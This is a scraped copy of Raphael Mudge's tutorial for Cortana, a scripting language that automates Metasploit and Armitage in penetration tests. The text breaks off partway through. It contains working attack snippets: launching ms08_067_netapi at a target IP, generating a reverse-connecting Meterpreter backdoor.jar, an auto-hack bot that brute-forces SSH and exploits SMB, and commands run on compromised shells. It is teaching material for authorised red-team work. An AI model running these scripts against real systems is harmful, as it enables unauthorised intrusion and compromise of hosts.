Cortana Tutorial - Armitage
Cortana Tutorial - Armitage
Cortana Tutorial - Armitage
Create successful ePaper yourself
Turn your PDF publications into a flip-book with our unique Google optimized e-Paper software.
<strong>Cortana</strong> <strong>Tutorial</strong><br />
16 Aug 12<br />
Raphael Mudge, Strategic Cyber LLC
Table of Contents<br />
<strong>Cortana</strong> <strong>Tutorial</strong> ................................................................................................................................... 1<br />
1. Introduction ...................................................................................................................................... 4<br />
What is <strong>Cortana</strong>? ............................................................................................................................................. 4<br />
<strong>Cortana</strong> Community Resources.................................................................................................................. 4<br />
<strong>Cortana</strong> Features............................................................................................................................................. 4<br />
How to Run a <strong>Cortana</strong> Script Stand-Alone.............................................................................................. 5<br />
How to Run a <strong>Cortana</strong> Script from <strong>Armitage</strong> ......................................................................................... 6<br />
The <strong>Cortana</strong> Console...................................................................................................................................... 6<br />
A Quick Sleep Introduction ......................................................................................................................... 8<br />
Interacting with the user.............................................................................................................................. 9<br />
Script Safety....................................................................................................................................................10<br />
2. Controlling Metasploit .................................................................................................................11<br />
Hello Metasploit ............................................................................................................................................11<br />
Metasploit Consoles.....................................................................................................................................11<br />
Low-level Metasploit Control....................................................................................................................13<br />
High-Level Metasploit Control .................................................................................................................13<br />
Data Management.........................................................................................................................................14<br />
Example: Auto Hack Bot .............................................................................................................................16<br />
3. Post Exploitation............................................................................................................................17<br />
Interacting with Compromised Hosts....................................................................................................17<br />
Interacting with a Shell Session...............................................................................................................17<br />
Example: Tracking User Activity .............................................................................................................18<br />
Interacting with a Meterpreter Session ................................................................................................19<br />
Parsing Meterpreter Output.................................................................................................................................... 19<br />
Example: Process Hunt and Destroy ......................................................................................................21<br />
4. Surviving a Multi-User / Multi-Script Environment...........................................................22<br />
Interacting with the Shared Event Log ..................................................................................................22<br />
Sending Files to Metasploit and vice-versa..........................................................................................22<br />
Locking.............................................................................................................................................................23<br />
Threading in <strong>Cortana</strong> ..................................................................................................................................24<br />
Timers ..............................................................................................................................................................24<br />
Spawning <strong>Cortana</strong> Instances.....................................................................................................................25<br />
5. Controlling <strong>Armitage</strong>....................................................................................................................25<br />
Keyboard Shortcuts .....................................................................................................................................25<br />
Popup Menus..................................................................................................................................................25<br />
Built-in Dialogs..............................................................................................................................................27<br />
Example: New Agents ..................................................................................................................................28<br />
Example: Modifying Host Icons................................................................................................................28<br />
6. Building User Interfaces..............................................................................................................29<br />
<strong>Cortana</strong> User Interfaces..............................................................................................................................29<br />
Text Tabs .........................................................................................................................................................29<br />
Example: Meterpreter Console ................................................................................................................32<br />
2
Tables ...............................................................................................................................................................33<br />
Example: Vulnerabilities Tab ...................................................................................................................34<br />
Image Viewer .................................................................................................................................................35<br />
List Prompts ...................................................................................................................................................36<br />
Example: ARP Scan Dialog .........................................................................................................................36<br />
Appendix A. <strong>Cortana</strong> Events ...........................................................................................................38<br />
Appendix B. <strong>Cortana</strong> Filters............................................................................................................42<br />
Appendix C. <strong>Cortana</strong> Functions .....................................................................................................43<br />
Appendix D. Keyboard Shortcut Special Keys ..........................................................................54<br />
Appendix E. <strong>Cortana</strong> Popup Hooks...............................................................................................55<br />
3
1. Introduction<br />
What is <strong>Cortana</strong>?<br />
Do you ever wish that you could clone yourself during a penetration test? Welcome to<br />
<strong>Cortana</strong>, a scripting language to automate the Metasploit Framework and extend <strong>Armitage</strong><br />
and its big brother Cobalt Strike.<br />
<strong>Cortana</strong>* is a penetration tester's scripting language inspired by scriptable IRC clients and<br />
bots. Its purpose is two-‐fold. You may create long running bots that simulate virtual red<br />
team members, hacking side-‐by-‐side with you. You may also use it to extend the <strong>Armitage</strong><br />
GUI for the Metasploit Framework. To prevent self-‐aware bots from taking over the world,<br />
<strong>Cortana</strong> has blanket safety features to provide positive control when enabled.<br />
This tutorial presents <strong>Cortana</strong> and how to work with it. A reference of functions, events,<br />
and other hooks are available at the end of this document. *<br />
<strong>Cortana</strong> Community Resources<br />
You don't have to enter the world of <strong>Cortana</strong> development on your own. Here are a few<br />
resources to help you:<br />
If you have a scripting question, ask it on the <strong>Cortana</strong> Hackers mailing list. To subscribe,<br />
simply send a message to cortana@librelist.com. The librelist.com server will discard the<br />
first message you send and subscribe you to the list. Send an email to cortana-‐<br />
unsubscribe@librelist.com to unsubscribe.<br />
If you'd like to chat in real-‐time, please join #armitage on irc.freenode.net. The folks in the<br />
channel aren't active all the time. You may need to ask your question and wait for a<br />
response.<br />
Finally, if you've created something cool that you'd like to share with the world, consider<br />
adding it to the <strong>Cortana</strong> Github repository at:<br />
https://github.com/rsmudge/cortana-‐scripts<br />
The <strong>Cortana</strong> Github repository is also a good source of examples to aid you with your<br />
scripting efforts.<br />
<strong>Cortana</strong> Features<br />
<strong>Cortana</strong> is a Metasploit RPC client baked into a scripting language with a lot of magic in the<br />
background. You may use <strong>Cortana</strong> from <strong>Armitage</strong> and Cobalt Strike or you may run <strong>Cortana</strong><br />
scripts stand-‐alone.<br />
* <strong>Cortana</strong> was funded by the DARPA Cyber Fast Track program.<br />
4
Figure 1. <strong>Cortana</strong> Architecture<br />
Using <strong>Cortana</strong>, you get a lot of capability for free.<br />
• <strong>Cortana</strong> provides the logic necessary to connect to and interact with an <strong>Armitage</strong><br />
and Metasploit team server.<br />
• <strong>Cortana</strong> scripts transparently coexist with human operators and other <strong>Cortana</strong><br />
scripts. Deconfliction of multiple actors is built into the product.<br />
• <strong>Cortana</strong> features an interactive console to trace functions, gather performance<br />
statistics, and manage scripts.<br />
• <strong>Cortana</strong> includes an intuitive abstraction to control Metasploit, interact with<br />
Meterpreter, and interact with a shell session.<br />
• <strong>Cortana</strong> automatically synchronizes with the database used by Metasploit using an<br />
efficient scheme. Your scripts have immediate access to the engagement dataset.<br />
Your scripts may also subscribe to changes in the database<br />
• <strong>Cortana</strong> provides simple tools to extend the <strong>Armitage</strong> software and provide a<br />
capable user interface for your features.<br />
How to Run a <strong>Cortana</strong> Script Stand-‐Alone<br />
To run <strong>Cortana</strong> scripts without <strong>Armitage</strong>, you must setup an <strong>Armitage</strong> team server. The<br />
<strong>Armitage</strong> team server allows multiple clients to safely share one instance of the Metasploit<br />
Framework.<br />
To start a team server:<br />
cd /path/to/armitage<br />
./teamserver [team server IP address] [shared password]<br />
5
Next, we will tell <strong>Cortana</strong> how to connect to our team server. Create a file called local.prop<br />
with the following contents:<br />
root@bt:~/cortana# cat local.prop<br />
host=[team server IP address]<br />
port=55553<br />
user=msf<br />
pass=[shared password]<br />
nick=[choose a cool nickname for your bot]<br />
The host value is the host of your team server. <strong>Cortana</strong> clients may connect to a local or<br />
remote team server. The nick value is the name <strong>Armitage</strong> attributes to the actions of your<br />
script(s) in the shared team event log.<br />
To start <strong>Cortana</strong>, use:<br />
java -jar cortana.jar local.prop yourscripthere.cna [yourotherscript.cna] [...]<br />
<strong>Cortana</strong> will connect to the team server specified by the local.prop file. <strong>Cortana</strong> will then<br />
load each script you specify on the command line. There is no limit to the number of scripts<br />
that you may load in one <strong>Cortana</strong> container. Loading multiple scripts in one <strong>Cortana</strong><br />
container is more efficient than starting a <strong>Cortana</strong> interpreter for each script. Further, the<br />
design of <strong>Cortana</strong> isolates scripts from each other. Most scripts won't care if they run by<br />
themselves or run comingled with other <strong>Cortana</strong> scripts.<br />
How to Run a <strong>Cortana</strong> Script from <strong>Armitage</strong><br />
<strong>Cortana</strong> is also built into <strong>Armitage</strong>. To permanently load a script, go to <strong>Armitage</strong> -‐> Scripts<br />
and press Load. <strong>Cortana</strong> scripts run from <strong>Armitage</strong> do not require a team server. There is<br />
no limit to the number of scripts you may load through one <strong>Armitage</strong> instance. Scripts<br />
written to run in a stand-‐alone <strong>Cortana</strong> container are usable in <strong>Armitage</strong> with no changes.<br />
Figure 2. <strong>Armitage</strong> Script Loader<br />
The <strong>Cortana</strong> Console<br />
<strong>Cortana</strong> provides a console to control and interact with your scripts. This console exists in<br />
<strong>Armitage</strong> and the stand-‐alone <strong>Cortana</strong> program. Through the console, you may trace,<br />
profile, debug, and manage your scripts.<br />
The following commands are available in the console:<br />
6
Command Arguments What it does<br />
askoff script.cna let a script interact with Metasploit and compromised<br />
hosts<br />
askon script.cna force script to ask for permission before interacting<br />
with Metasploit or compromised hosts<br />
help list all of the commands available<br />
load /path/to/script.cna load a <strong>Cortana</strong> script<br />
logoff script.cna stop logging a script's interaction with Metasploit and<br />
compromised hosts<br />
logon script.cna log a script's interaction with Metasploit and<br />
compromised hosts<br />
ls list all of the scripts loaded<br />
proff script.cna disable the Sleep profiler for the script<br />
profile script.cna dumps performance statistics for the script.<br />
pron script.cna enables the Sleep profiler for the script<br />
reload script.cna reloads the script<br />
troff script.cna disable function trace for the script<br />
tron script.cna enable function trace for the script<br />
unload script.cna unload the script<br />
Table 1. <strong>Cortana</strong> Console Commands<br />
From reading this list of commands, you'll notice that <strong>Cortana</strong> provides an environment for<br />
debugging and understanding your scripts.<br />
The <strong>Cortana</strong> console is available in <strong>Armitage</strong> through View -‐> Script Console. The stand-‐<br />
alone <strong>Cortana</strong> program accepts console commands through standard input.<br />
Figure 3. Interacting with the <strong>Cortana</strong> Console<br />
Later, we will extend the <strong>Cortana</strong> console with new commands.<br />
7
A Quick Sleep Introduction<br />
<strong>Cortana</strong> builds on the Sleep Scripting Language. The Sleep manual is at:<br />
http://sleep.dashnine.org/manual<br />
<strong>Cortana</strong> scripts may do anything that Sleep does. Here are a few things you should know to<br />
help keep your sanity.<br />
Sleep's syntax, operators, and idioms are similar to the Perl scripting language. There is one<br />
major difference that catches new programmers. Sleep requires whitespace between<br />
operators and their terms. The following code is not valid:<br />
$x=1+2; # this will not parse!!<br />
This statement is valid though:<br />
$x = 1 + 2;<br />
Sleep variables are called scalars and scalars hold strings, numbers in various formats, Java<br />
object references, functions, arrays, and dictionaries. Here are several assignments in<br />
Sleep:<br />
$x = "Hello World";<br />
$y = 3;<br />
$z = @(1, 2, 3, "four");<br />
$a = %(a => "apple", b => "bat", c => "awesome language", d => 4);<br />
Arrays and dictionaries are created with the @ and % functions. Arrays and dictionaries<br />
may reference other arrays and dictionaries. Arrays and dictionaries may even reference<br />
themselves.<br />
Comments begin with a # and go until the end of the line.<br />
Sleep interpolates double-‐quoted strings. This means that any white-‐space separated token<br />
beginning with a $ sign is replaced with its value. The special variable $+ concatenates an<br />
interpolated string with another value.<br />
println("\$a is: $a and \n\$x joined with \$y is: $x $+ $y");<br />
This will print out:<br />
$a is: %(d => 4, b => 'bat', c => 'awesome language', a => 'apple') and<br />
$x joined with $y is: Hello World3<br />
There's a function called &warn. It works like &println, except it includes the current<br />
script name and a line number too. This is a great function to debug code with.<br />
Sleep functions are declared with the sub keyword. Arguments to functions are labeled $1,<br />
$2, all the way up to $n. Functions will accept any number of arguments. The variable @_ is<br />
8
an array containing all of the arguments too. Changes to $1, $2, etc. will alter the contents<br />
of @_.<br />
sub addTwoValues {<br />
println($1 + $2);<br />
}<br />
addTwoValues("3", 55.0);<br />
This script prints out:<br />
58.0<br />
In Sleep, a function is a first-‐class type like any other object. Here are a few things that you<br />
may see:<br />
$addf = &addTwoValues;<br />
The $addf variable now references the &addTwoValues function. To call a function<br />
enclosed in a variable, use:<br />
[$addf : "3", 55.0];<br />
This bracket notation is also used to manipulate Java objects. I recommend reading the<br />
Sleep manual if you're interested in learning more about this. The following statements are<br />
equivalent and they do the same thing:<br />
[$addf : "3", 55.0];<br />
[&addTwoValues : "3", 55.0];<br />
[{ println($1 + $2); } : "3", 55.0];<br />
addTwoValues("3", 55.0);<br />
Sleep has three variable scopes: global, closure-‐specific, and local. The Sleep manual covers<br />
this in more detail. If you see local('$x $y $z') in an example, it means that $x, $y, and $z<br />
are local to the current function and their values will disappear when the function returns.<br />
Sleep uses lexical scoping for its variables.<br />
Sleep has all of the other basic constructs you'd expect in a scripting language. You should<br />
read the manual to learn more about it.<br />
Interacting with the user<br />
<strong>Cortana</strong> scripts display output using Sleep's &println, &printAll, &writeb, and &warn<br />
functions. These functions display output to the <strong>Cortana</strong> console in <strong>Armitage</strong> or STDOUT<br />
when <strong>Cortana</strong> is run stand-‐alone.<br />
<strong>Cortana</strong> scripts may register commands as well. These commands allow scripts to receive a<br />
trigger from the user through <strong>Armitage</strong> or the stand-‐alone <strong>Cortana</strong>. Use the command<br />
keyword to register a command:<br />
9
command foo {<br />
println("Hello $1");<br />
}<br />
This code snippet registers the command foo. <strong>Cortana</strong> automatically parses the arguments<br />
to a command and splits them by whitespace into tokens for you. $1 is the first token, $2 is<br />
the second token, and so on. Typically, tokens are separated by spaces but users may use<br />
"double quotes" to create a token with spaces. If this parsing is disruptive to what you'd<br />
like to do with the input, use $0 to access the raw text passed to the command.<br />
# java -jar cortana.jar local.prop command.cna<br />
foo bar<br />
Hello bar<br />
foo Raphael<br />
Hello Raphael<br />
foo "Vincent Gray" this is other stuff<br />
Hello Vincent Gray<br />
Script Safety<br />
The <strong>Cortana</strong> console has a lot of capabilities, but there are two features you should<br />
especially be aware of.<br />
The first is the script logging capability. Use logon scriptname in the <strong>Cortana</strong> console to<br />
enable this feature. When enabled for a script, <strong>Cortana</strong> automatically logs any interaction<br />
with Metasploit or a Metasploit session. You will get the line number, script name, and raw<br />
result sent to Metasploit. This is a great tool for understanding what a script is doing.<br />
If you'd like to enable logging in a script always, put the following line at the top of your<br />
script:<br />
debug(debug() | 256);<br />
If you don't understand a script or its maturity is questionable, you may force that script to<br />
ask for approval when it tries to interact with Metasploit or a Metasploit session. Use<br />
askon scriptname to enable this mode for a script.<br />
If you'd like to enable ask mode by default, put the following line at the top of your script:<br />
debug(debug() | 512);<br />
Sleep provides other debug levels that are of use. These are documented at:<br />
http://sleep.dashnine.org/manual/debug.html<br />
A good default is debug level 7. This level will display hard errors, soft errors, and it will<br />
warn you when a variable is used before it's declared in a scope.<br />
To enable this debug level, place the following line at the top of your scripts:<br />
debug(7);<br />
10
2. Controlling Metasploit<br />
Hello Metasploit<br />
Our first <strong>Cortana</strong> script will register an event, print out some Metasploit statistics, and quit.<br />
on ready {<br />
println("Hello Metasploit!");<br />
println("Hosts: " . size(hosts());<br />
println("Sessions: " . size(sessions());<br />
println("Services: " . size(services());<br />
println("Credentials: " . size(credentials());<br />
quit();<br />
}<br />
This script registers a listener for the ready event. Registering an event is like declaring a<br />
function. The difference is, events use the on keyword instead of sub. You may declare as<br />
many listeners for an event as you like. <strong>Cortana</strong> will execute all of them when the event<br />
fires.<br />
The ready event fires once in the life of a script. It fires after <strong>Cortana</strong> first synchronizes<br />
hosts, sessions, services, loots, and routes from the database.<br />
The code enclosed in two curly braces is the event handler. This handler executes when the<br />
ready event fires. This code will query Metasploit's hosts, sessions, and services using<br />
<strong>Cortana</strong> functions. We use the &size function to find out how many hosts, sessions, and<br />
services are known.<br />
Once we're done we call &quit. <strong>Cortana</strong> is an event driven language. Because of this,<br />
<strong>Cortana</strong> will not quit until we tell it to. If multiple scripts exist in a <strong>Cortana</strong> container,<br />
<strong>Cortana</strong> will not exit until all scripts have called &quit.<br />
Scripts may fire their own events with the &fire_event function. This function will trigger<br />
event handlers inside the current <strong>Cortana</strong> container. Use &fire_event_local.<br />
to isolate an event to the current script.<br />
Metasploit Consoles<br />
One of the most common use cases for controlling Metasploit is to send commands to<br />
Metasploit and have it execute them.<br />
You can do this from <strong>Cortana</strong> with the &cmd_async function.<br />
cmd_async("db_status");<br />
This function accepts any Metasploit command, exactly as you would type it. It then<br />
executes the command. To see the output of the command, use a console_* event. This<br />
event fires when the command you're interested in completes. To catch the output of the<br />
db_status command, use:<br />
11
on console_db_status {<br />
# $2 = the command you sent<br />
# $3 = the output of the command<br />
println("$2 => $3");<br />
}<br />
The &cmd_async function is suitable for sending one command and catching the output.<br />
<strong>Cortana</strong> scripts may create a virtual Metasploit console with &console and use &cmd to<br />
interact with it. This script creates a console that launches the venerable ms08_067_netapi<br />
module against 192.168.95.166.<br />
$console = console();<br />
cmd($console, "use exploit/windows/smb/ms08_067_netapi");<br />
cmd_set($console, %(RHOST => "192.168.95.166",<br />
PAYLOAD => "windows/meterpreter/bind_tcp"));<br />
cmd($console, "exploit -j");<br />
<strong>Cortana</strong> presents Metasploit consoles as a queue of commands. Each function you call<br />
against the console, adds a command to the queue. Each command executes only after<br />
previous commands have finished executing.<br />
Tip: When launching an exploit module from a console, always use exploit -‐j to<br />
run the module as a job. This allows the exploit command to return and makes<br />
the resulting session available to <strong>Armitage</strong> and <strong>Cortana</strong>.<br />
Use the &cmd_set function to quickly set several module options in a Metasploit console.<br />
This function is optimized to use the queue more efficiently than &cmd with a set<br />
command for each module option.<br />
Virtual consoles fire console_* events, just like &cmd_async. Virtual consoles also fire a<br />
console event that captures any output to the console. This is valuable as some output is<br />
not associated with a command. Using the console event you'll capture all output to a<br />
console.<br />
on console {<br />
# $1 = the $console this event is for<br />
# $2 = the command this output is for or $null<br />
# $3 = the output<br />
}<br />
One downside to virtual consoles, the user has no visibility into what's happening. If your<br />
script is running inside of <strong>Armitage</strong>, you may use &open_console_tab to open a console<br />
tab and return the virtual console associated with it. This tab will display the commands<br />
you run and their output as if the user typed them.<br />
$console = open_console_tab("Owning Boxes");<br />
Use &cmd_echo to print arbitrary text to the console tab. &cmd_echo is queued like any<br />
other command, it will execute only after previous commands have executed.<br />
12
Low-‐level Metasploit Control<br />
Metasploit offers a remote API for programmers to write clients against. This API covers<br />
most of what you would want to do with Metasploit. <strong>Cortana</strong> abstracts this API for you, but<br />
there may be times when you want to talk to Metasploit directly or you may want to extend<br />
the <strong>Cortana</strong> API for your scripts.<br />
To call an RPC API method:<br />
call("module.method", ...);<br />
The call method accepts any number of arguments. <strong>Cortana</strong> will convert that data you<br />
provide to the types expected by the RPC server. It's very good at doing this.<br />
<strong>Cortana</strong>'s control of Metasploit builds on this one function. Because this is a choke-‐point for<br />
all Metasploit control, it presents an interesting opportunity. With <strong>Cortana</strong>, you may hook<br />
any call to Metasploit, rewrite the parameters, and send it on its way. The means to do this<br />
is a filter. <strong>Cortana</strong> filters are like event listeners. Filters accept the arguments to some<br />
action, inspect them, and potentially change them in some way.<br />
<strong>Cortana</strong> allows filters to catch any call to Metasploit. Here's a module spy that lists all<br />
modules (with arguments) launched by scripts in the current <strong>Cortana</strong> container:<br />
filter module_execute {<br />
println("Launched: $1 / $2");<br />
println("Arguments: $3");<br />
return @_;<br />
}<br />
Filters must return their arguments. The return @_ line at the bottom of this filter<br />
accomplishes this. In Sleep, the array @_ contains the arguments passed to the current<br />
function.<br />
&call is one of the few <strong>Cortana</strong> functions that block. This means <strong>Cortana</strong> will wait until<br />
Metasploit returns a result and then provide it to you. If you don't need the result of the<br />
method you're calling, then use the &call_async function. This will queue the call and allow<br />
it to execute without blocking other <strong>Cortana</strong> scripts or the <strong>Armitage</strong> user interface.<br />
To find out which calls are available, consult the Metasploit Remote API document:<br />
https://community.rapid7.com/servlet/JiveServlet/downloadBody/1516-‐102-‐3-‐<br />
2501/RemoteAPI_4.1.pdf<br />
High-‐Level Metasploit Control<br />
To interact with Metasploit, you do not need to use a virtual console or learn the Metasploit<br />
Remote API. <strong>Cortana</strong> provides several functions to make it easy to launch modules and<br />
query information about them.<br />
13
The &modules function returns an array of modules of a particular type. This function also<br />
filters the list using a wildcard expression if you ask it to.<br />
Use the &options function to find the options associated with a particular module. The<br />
&info function provides extra information about a module.<br />
To launch a module (any module), use the &launch function. The following code launches<br />
the ms08_067_netapi module:<br />
launch("exploit", "windows/smb/ms08_067_netapi", %(<br />
RHOST => "192.168.95.166",<br />
PAYLOAD => "windows/meterpreter/bind_tcp"));<br />
The &launch function doesn't provide much help though. It launches a module of a<br />
particular type with the options you give it.<br />
Use &exploit to quickly launch an exploit module. This function will set a payload for you<br />
and take care of all the details. While there are several optional arguments, you may use<br />
&exploit with just two arguments to launch a fully configured exploit at a host.<br />
exploit("windows/smb/ms08_067_netapi", "192.168.95.166");<br />
Use the &handler function to quickly start a multi/handler for a payload. A multi/handler<br />
waits for a payload to connect to it. The following example starts a multi/handler for<br />
java/meterpreter/reverse_tcp on port 81.<br />
handler("java/meterpreter/reverse_tcp", 81);<br />
Use the &generate function to generate a payload suitable for saving to a file. This example<br />
generates a Java meterpreter file and saves it to backdoor.jar. This file connects to the<br />
multi/handler we created in the previous example.<br />
$backdoor = generate("java/meterpreter/reverse_tcp", lhost(), 81,<br />
%(), "raw");<br />
$handle = openf(">backdoor.jar");<br />
writeb($handle, $backdoor);<br />
closef($handle);<br />
The &lhost function returns the IP address of the system hosting the Metasploit<br />
Framework.<br />
Data Management<br />
One of the gaps in the Metasploit API is a lack of documented methods to communicate<br />
with the database. Metasploit stores hosts, services, credentials, and a wealth of other data<br />
points in a database. <strong>Cortana</strong> transparently connects to the Metasploit database and<br />
regularly polls the known sessions, routes, hosts, services, loots, and credentials.<br />
14
A snapshot of the database is always available to your script. When <strong>Cortana</strong> polls the<br />
database, it compares the new results to its understanding of the database. <strong>Cortana</strong> uses<br />
the changes in the database to fire events that you may register listeners for.<br />
Figure 3. Cotana's Data Management<br />
The host_add and host_delete events fire when hosts are added or deleted. Look at the<br />
&hosts_* functions to learn how to interact with and query hosts.<br />
<strong>Cortana</strong> also fires events for services. The services_add_n fires when a service with port n<br />
is first seen. The service_add event fires for any service and service_delete fires when a<br />
service disappears from the database. Take a look at the &service_* functions to learn how<br />
to interact with and query the known services.<br />
<strong>Cortana</strong> fires the credential_add event when a credential is added to the database.<br />
Metasploit automatically records working credentials as they're discovered. The<br />
credential_delete event is fired when a credential is removed from the database. The<br />
&credential_* functions let you query and manipulate the known credentials.<br />
The session_open event fires when a new session opens up. A session is an active<br />
connection between Metasploit and a compromised host. The session_close event fires<br />
when a session closes. When a Meterpreter session is ready for interaction, <strong>Cortana</strong> fires a<br />
session_sync event to indicate this. The &session_* functions provide tools to query or<br />
close any existing sessions.<br />
<strong>Cortana</strong> also fires a route_add event when a new pivot is setup. The route_delete event is<br />
fired when a pivot is removed. The &route_* functions let you add, delete, and query<br />
routes.<br />
The loot_add event fires when a new loot is added to the database. Some Metasploit post<br />
modules record their captured database as a loot entry. The main purpose of this event is<br />
15
to react when certain types of captured data (e.g., password hashes) become available. The<br />
&loot_* functions let you list all known loots and grab a copy of their contents.<br />
Remember, when your script starts, it may not have a complete picture of the data that's<br />
currently available. Be sure to wait until the ready event triggers to start working with<br />
data.<br />
Example: Auto Hack Bot<br />
We now have the pieces to build and understand a <strong>Cortana</strong> auto-‐hack bot. This bot listens<br />
for certain services to become visible. As soon as it sees them, it launches a targeted attack<br />
at the host.<br />
The first service our auto-‐hack bot will target is SSH. As soon as <strong>Armitage</strong> discovers an<br />
open SSH port (through a scan, an imported file, or some other way), the service_add_22<br />
event will trigger. Once this event triggers, <strong>Cortana</strong> launches a brute force using the<br />
auxiliary/scanner/ssh/ssh_login module:<br />
on service_add_22 {<br />
println("[*] Attempting to brute force $1");<br />
auxiliary("scanner/ssh/ssh_login", @($1), %(<br />
USERPASS_FILE => script_resource("creds.txt")<br />
);<br />
}<br />
The &auxiliary function accepts a module name, an array to of hosts to assign to RHOSTS,<br />
and a dictionary of options to pass to the module. The &script_resource function returns<br />
the full path to the resource colocated with the current script.<br />
The second service this example targets is the SMB service on port 445. When <strong>Armitage</strong><br />
discovers a system with port 445 open, the service_add_445 event will trigger. This script<br />
looks at the known host operating system information. If the system is Windows, it will<br />
launch the ms08_067_netapi module. If it's not, this script will launch the usermap_script<br />
module. This example shows a <strong>Cortana</strong> script using contextual information to make a<br />
decision about which attack to use:<br />
on service_add_445 {<br />
println("[*] Exploiting $1 (" . host_os($1) . ")");<br />
if (host_os($1) eq "Microsoft Windows") {<br />
exploit("windows/smb/ms08_067_netapi", $1);<br />
}<br />
else {<br />
exploit("multi/samba/usermap_script", $1, $null, $null, 1);<br />
}<br />
}<br />
16
3. Post Exploitation<br />
Interacting with Compromised Hosts<br />
<strong>Cortana</strong> scripts may interact with compromised hosts. Compromised hosts are shared<br />
resources between other <strong>Cortana</strong> scripts and red team members. <strong>Cortana</strong> hides this where<br />
possible. Script should never assume they have exclusive control over a compromised host.<br />
Sessions come in two flavors: shell and meterpreter sessions. Sessions are identified by a<br />
unique session id. Throughout an engagement, no two sessions will share the same id.<br />
<strong>Cortana</strong> functions and events that interact with or respond to sessions, identify each<br />
session with this id.<br />
Scripts may use the predicates -ismeterpreter id and -isshell id to quickly distinguish<br />
between a shell session and a meterpreter session. A special predicate -<br />
iswinmeterpreter id identifies Windows meterpreter sessions.<br />
Interacting with a Shell Session<br />
A shell session is a simple connection to a shell process on a compromised host. <strong>Cortana</strong><br />
scripts may send commands to a shell and receive their output.<br />
To send a command, use the &s_cmd function. This function will queue the requested<br />
command, execute it, and fire a shell event when the command completes. <strong>Cortana</strong> will<br />
also attempt to fire a shell_command event when it can figure out the first token of your<br />
command.<br />
on shell_whoami {<br />
println("[ $+ $1 $+ ] I am: $3");<br />
}<br />
on session_open {<br />
if (!-isshell $1) {<br />
return;<br />
}<br />
}<br />
s_cmd($1, "whoami");<br />
<strong>Armitage</strong> and <strong>Cortana</strong> do not allow multiple actors to use a shell session at the same time.<br />
This would create chaos. One person might change the current working directory while<br />
someone else is trying to compile a privilege escalation exploit. It doesn't work.<br />
To share a shell session, <strong>Cortana</strong> and <strong>Armitage</strong> support the concept of a shell lock. Only one<br />
team member may own a shell session at any time. If that team member or bot disconnects,<br />
their lock is automatically released.<br />
The &s_cmd function will queue commands and periodically check if the lock for a shell<br />
session is available. Once the lock is available, the queued commands will execute. After the<br />
commands are complete, <strong>Cortana</strong> will release its lock.<br />
17
Example: Tracking User Activity<br />
This script periodically polls any open shell sessions and reports when a user logs in and<br />
when a user logs out. This script relies on the output of the who command to determine<br />
who is logged in at any given time.<br />
$ who -q<br />
msfadmin user<br />
# users=2<br />
To track which users are logged in, this script relies on a %users hash stored in the global<br />
scope. This hash will contain an array of logged in users associated with each host.<br />
global('%users');<br />
To poll at a regular interval, this script uses a heartbeat_1m event to send a who -‐q<br />
command to every shell session every minute:<br />
on heartbeat_1m {<br />
foreach $sid (session_ids()) {<br />
if (-isshell $sid) {<br />
s_cmd($sid, "who -q");<br />
}<br />
}<br />
}<br />
When the who output comes back from a session, the shell_who event is triggered. This<br />
event listener parses the output of the who -‐q command and uses a few set operations to<br />
determine which users are new (compared to the last who -‐q) and which have disappeared.<br />
on shell_who {<br />
local('$users $host @new $new @old $old');<br />
}<br />
# who is logged in?<br />
if (charAt(["$3" trim], 0) eq "#") {<br />
$users = @();<br />
}<br />
else {<br />
$users = split('\s+', split("\n", [$3 trim])[0]);<br />
}<br />
# which host are we dealing with?<br />
$host = session_host($1);<br />
if ($host in %users) {<br />
# find new users....<br />
@new = removeAll(copy($users), %users[$host]);<br />
foreach $new (@new) {<br />
println("[+] $[20]new logged on to: $host");<br />
}<br />
# find missing users<br />
@old = removeAll(copy(%users[$host]), $users);<br />
foreach $old (@old) {<br />
println("[-] $[20]old logged out: $host");<br />
}<br />
}<br />
%users[$host] = $users;<br />
18
Interacting with a Meterpreter Session<br />
Meterpreter is a powerful post-‐exploitation agent that runs on a compromised host. It has<br />
the most capabilities and the best support from <strong>Cortana</strong>. Windows Meterpreter is the most<br />
feature-‐complete of all Meterpreter implementations. Java Meterpreter is a close second.<br />
Meterpreter implementations also exist for Linux and PHP.<br />
Meterpreter sessions do not have the concept of a lock. The team server multiplexes<br />
meterpreter commands for you. Multiple humans and scripts may interact with a<br />
meterpreter session at the same time. This is an exciting technology as no "time on target"<br />
is wasted when human and automated actors may work at the same time.<br />
Both Meterpreter and shell sessions fire a session_open event. Meterpreter sessions also<br />
fire a session_sync event when they're ready for interaction.<br />
Meterpreter Commands<br />
To issue a meterpreter command, use the &m_cmd function. This function works much like<br />
its Meteasploit console equivalent, &cmd. The main difference is that you offer a session<br />
number to the &m_cmd function.<br />
m_cmd(1, "idletime");<br />
Meterpreter commands fire an event when they complete. This idletime example will fire<br />
meterpreter_idletime and meterpreter events. The meterpreter_command event form<br />
allows you to declare listeners that are more specific to your situation.<br />
on meterpreter_idletime {<br />
# $1 = session identifier<br />
# $2 = the command sent and its arguments<br />
# $3 = the output.<br />
println("User on session $1 was idle for: $3");<br />
}<br />
Remember though, that scripts do not have exclusive access to a Meterpreter session. To<br />
protect the interests of other scripts and actors using the session, some commands may<br />
timeout. Commands timeout after 10-‐20 seconds. When this happens a<br />
meterpreter_timeout event fires to the script that called &m_cmd.<br />
Parsing Meterpreter Output<br />
Through meterpreter you have access to a wealth of information about a compromised<br />
host. One challenge though is parsing this information. Meterpreter results are returned as<br />
one long string that you must parse. To aid this, <strong>Cortana</strong> offers several functions to parse<br />
the output of Meterpreter commands and turn this output into Sleep data structures, which<br />
are easier to work with.<br />
These functions are &parse_hashdump, &parse_ls, &parse_ps, &parse_route, and<br />
&parse_timestomp. The arguments you must pass to these functions vary.<br />
19
Many of these parsing functions build on <strong>Cortana</strong>'s &parse_table function. Some<br />
Metasploit and Meterpreter commands present their output as an ASCII table with<br />
dynamically sized columns. The &parse_table function is able to return a Sleep data<br />
structure from a string containing the table and an array describing the columns.<br />
For example, here's the output of show options from the Metasploit console:<br />
Module options (auxiliary/scanner/ssh/ssh_login):<br />
Name Current Setting Required Description<br />
---- --------------- -------- -----------<br />
BLANK_PASSWORDS true no Try blank passwords for all users<br />
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5<br />
PASSWORD no A specific password to authenticate with<br />
PASS_FILE no File containing passwords, one per line<br />
RHOSTS yes The target address range or CIDR identifier<br />
RPORT 22 yes The target port<br />
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host<br />
THREADS 1 yes The number of concurrent threads<br />
USERNAME no A specific username to authenticate as<br />
